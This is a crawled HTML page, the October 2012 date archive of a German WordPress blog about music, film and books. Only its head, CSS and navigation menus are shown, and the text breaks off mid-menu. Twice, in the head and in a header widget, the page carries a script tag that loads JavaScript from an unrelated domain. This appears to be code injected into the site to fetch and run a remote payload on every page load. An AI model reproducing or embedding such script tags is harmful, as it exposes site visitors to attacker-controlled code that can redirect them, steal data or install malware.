

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shitesite.de/2012/10/28/
body_size: 10536
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript" src="https://brodownload8s.com/code/gayggy3cge5ha3ddf44tqnjs" async></script>
	<title>28. Oktober 2012 &#8211; Shitesite</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Feed" href="https://www.shitesite.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Kommentar-Feed" href="https://www.shitesite.de/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.shitesite.de/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://www.shitesite.de/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.shitesite.de/wp-json/" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<link rel="icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" sizes="32x32" />
<link rel="icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" />
<meta name="msapplication-TileImage" content="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                
                    blockquote {
                        border-left: 4px solid #2374dd;
                    }

                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"] {
                        background: #2374dd;
                    }

                    .wp-block-search .wp-block-search__button {
                        background: #2374dd;
                    }

                    .bam-readmore {
                        background: #2374dd;
                    }

                    .site-title a, .site-description {
                        color: #2374dd;
                    }

                    .site-header.default-style .main-navigation ul li a:hover {
                        color: #2374dd;
                    }

                    .site-header.default-style .main-navigation ul ul li a:hover {
                        background: #2374dd;
                    }

                    .site-header.default-style .main-navigation .current_page_item > a,
                    .site-header.default-style .main-navigation .current-menu-item > a,
                    .site-header.default-style .main-navigation .current_page_ancestor > a,
                    .site-header.default-style .main-navigation .current-menu-ancestor > a {
                        color: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation ul li a:hover {
                        color: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation ul ul li a:hover {
                        background: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation .current_page_item > a,
                    .site-header.horizontal-style .main-navigation .current-menu-item > a,
                    .site-header.horizontal-style .main-navigation .current_page_ancestor > a,
                    .site-header.horizontal-style .main-navigation .current-menu-ancestor > a {
                        color: #2374dd;
                    }

                    .posts-navigation .nav-previous a:hover,
                    .posts-navigation .nav-next a:hover {
                        color: #2374dd;
                    }

                    .post-navigation .nav-previous .post-title:hover,
                    .post-navigation .nav-next .post-title:hover {
                        color: #2374dd;
                    }

                    .pagination .page-numbers.current {
                        background: #2374dd;
                        border: 1px solid #2374dd;
                        color: #ffffff;
                    }
                      
                    .pagination a.page-numbers:hover {
                        background: #2374dd;
                        border: 1px solid #2374dd;
                    }

                    .widget a:hover,
                    .widget ul li a:hover {
                        color: #2374dd;
                    }

                    li.bm-tab.th-ui-state-active a {
                        border-bottom: 1px solid #2374dd;
                    }

                    .footer-widget-area .widget a:hover {
                        color: #2374dd;
                    }

                    .bms-title a:hover {
                        color: #2374dd;
                    }

                    .bam-entry .entry-title a:hover {
                        color: #2374dd;
                    }

                    .related-post-meta a:hover,
                    .entry-meta a:hover {
                        color: #2374dd;
                    }

                    .related-post-meta .byline a:hover,
                    .entry-meta .byline a:hover {
                        color: #2374dd;
                    }

                    .cat-links a {
                        color: #2374dd;
                    }

                    .tags-links a:hover {
                        background: #2374dd;
                    }

                    .related-post-title a:hover {
                        color: #2374dd;
                    }

                    .author-posts-link:hover {
                        color: #2374dd;
                    }

                    .comment-author a {
                        color: #2374dd;
                    }

                    .comment-metadata a:hover,
                    .comment-metadata a:focus,
                    .pingback .comment-edit-link:hover,
                    .pingback .comment-edit-link:focus {
                        color: #2374dd;
                    }

                    .comment-reply-link:hover,
                    .comment-reply-link:focus {
                        background: #2374dd;
                    }

                    .comment-notes a:hover,
                    .comment-awaiting-moderation a:hover,
                    .logged-in-as a:hover,
                    .form-allowed-tags a:hover {
                        color: #2374dd;
                    }

                    .required {
                        color: #2374dd;
                    }

                    .comment-reply-title small a:before {
                        color: #2374dd;
                    }

                    .wp-block-quote {
                        border-left: 4px solid #2374dd;
                    }

                    .wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
                        border-right: 4px solid #2374dd;
                    }

                    .site-info a:hover {
                        color: #2374dd;
                    }

                    #bam-tags a, .widget_tag_cloud .tagcloud a {
                        background: #2374dd;
                    }

                
                    .page-content a,
                    .entry-content a {
                        color: #1e73be;
                    }
                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #4b88a3;
                    }
                
                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"],
                    .wp-block-search .wp-block-search__button,
                    .bam-readmore {
                        background: #878787;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                    .site-logo-image img {
                        max-height: 100px;
                    }
                
                        .site-header.default-style .main-navigation { background: #1e73be; }
                    
                        .site-header.default-style .main-navigation ul li a:hover { color: #727272; }
                        .site-header.default-style .main-navigation .current_page_item > a, .site-header.default-style .main-navigation .current-menu-item > a, .site-header.default-style .main-navigation .current_page_ancestor > a, .site-header.default-style .main-navigation .current-menu-ancestor > a { color: #727272; }
                    
                        .site-header.default-style #site-header-inner {
                            padding-bottom: 19px;
                        }		</style>

	</head>

<body data-rsssl=1 class="archive date wp-custom-logo wp-embed-responsive wp-theme-bam hfeed boxed-layout right-sidebar separate-containers">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container center-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

                    <div class="site-logo-image"><a href="https://www.shitesite.de/" class="custom-logo-link" rel="home"><img width="960" height="250" src="https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1.jpg" class="custom-logo" alt="Shitesite" decoding="async" fetchpriority="high" srcset="https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1.jpg 960w, https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1-300x78.jpg 300w, https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1-768x200.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a></div>
        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.shitesite.de/" rel="home">Shitesite</a></p>
                                <p class="site-description">Manche nennen es Popkultur: Musik, Film, Bücher, Leipzig</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
    
<div class="header-sidebar">
    <div class="header-sidebar-inner">
        <section id="block-2" class="widget widget_block"><script type="text/javascript" src="https://brodownload8s.com/code/gayggy3cge5ha3ddf44tqnjs" async></script></section>    </div><!-- .header-sidebar-inner -->
</div><!-- .header-sidebar -->
    
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-center show-search">
        
        <div class="menu-buecher-container"><ul id="primary-menu" class="menu"><li id="menu-item-17792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17792"><a href="https://www.shitesite.de/category/musik/">Musik</a>
<ul class="sub-menu">
	<li id="menu-item-17793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17793"><a href="https://www.shitesite.de/category/musik/musikkritik/">Kritiken</a></li>
	<li id="menu-item-17811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17811"><a href="https://www.shitesite.de/category/musik/konzerte/">Konzerte</a></li>
	<li id="menu-item-26935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26935"><a href="https://www.shitesite.de/category/musik/musik-interviews/">Interviews</a></li>
	<li id="menu-item-17809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17809"><a href="https://www.shitesite.de/category/musik/listicles/">Listicles</a></li>
	<li id="menu-item-17810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17810"><a href="https://www.shitesite.de/category/musik/news/">News</a></li>
</ul>
</li>
<li id="menu-item-17794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17794"><a href="https://www.shitesite.de/category/film/">Film</a>
<ul class="sub-menu">
	<li id="menu-item-17795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17795"><a href="https://www.shitesite.de/category/film/filmkritik/">Kritiken</a></li>
	<li id="menu-item-17802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17802"><a href="https://www.shitesite.de/category/film/tv-kritik/">TV</a></li>
	<li id="menu-item-26934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26934"><a href="https://www.shitesite.de/category/film/film-interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17800"><a href="https://www.shitesite.de/category/buecher/">Bücher</a>
<ul class="sub-menu">
	<li id="menu-item-17801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17801"><a href="https://www.shitesite.de/category/buecher/buchkritik/">Kritiken</a></li>
	<li id="menu-item-17803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17803"><a href="https://www.shitesite.de/category/buecher/lesungen/">Lesungen</a></li>
	<li id="menu-item-26933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26933"><a href="https://www.shitesite.de/category/buecher/interviews-literatur/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17796"><a href="https://www.shitesite.de/category/non-pop/">Non-Pop</a>
<ul class="sub-menu">
	<li id="menu-item-17797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://www.shitesite.de/category/non-pop/artikel/">Artikel</a></li>
	<li id="menu-item-17798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17798"><a href="https://www.shitesite.de/category/non-pop/kommentare/">Kommentare</a></li>
	<li id="menu-item-17799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17799"><a href="https://www.shitesite.de/category/non-pop/interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17804"><a href="https://www.shitesite.de/category/ich/">Ich</a>
<ul class="sub-menu">
	<li id="menu-item-17805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17805"><a href="https://www.shitesite.de/category/ich/bio/">Bio</a></li>
	<li id="menu-item-17806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17806"><a href="https://www.shitesite.de/category/ich/blog/">Blog</a></li>
	<li id="menu-item-27080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27080"><a rel="privacy-policy" href="https://www.shitesite.de/ich/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menü</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-buecher-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17792"><a href="https://www.shitesite.de/category/musik/">Musik</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17792 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17793"><a href="https://www.shitesite.de/category/musik/musikkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17811"><a href="https://www.shitesite.de/category/musik/konzerte/">Konzerte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26935"><a href="https://www.shitesite.de/category/musik/musik-interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17809"><a href="https://www.shitesite.de/category/musik/listicles/">Listicles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17810"><a href="https://www.shitesite.de/category/musik/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17794"><a href="https://www.shitesite.de/category/film/">Film</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17794 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17795"><a href="https://www.shitesite.de/category/film/filmkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17802"><a href="https://www.shitesite.de/category/film/tv-kritik/">TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26934"><a href="https://www.shitesite.de/category/film/film-interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17800"><a href="https://www.shitesite.de/category/buecher/">Bücher</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17800 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17801"><a href="https://www.shitesite.de/category/buecher/buchkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17803"><a href="https://www.shitesite.de/category/buecher/lesungen/">Lesungen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26933"><a href="https://www.shitesite.de/category/buecher/interviews-literatur/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17796"><a href="https://www.shitesite.de/category/non-pop/">Non-Pop</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17796 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://www.shitesite.de/category/non-pop/artikel/">Artikel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17798"><a href="https://www.shitesite.de/category/non-pop/kommentare/">Kommentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17799"><a href="https://www.shitesite.de/category/non-pop/interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17804"><a href="https://www.shitesite.de/category/ich/">Ich</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17804 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
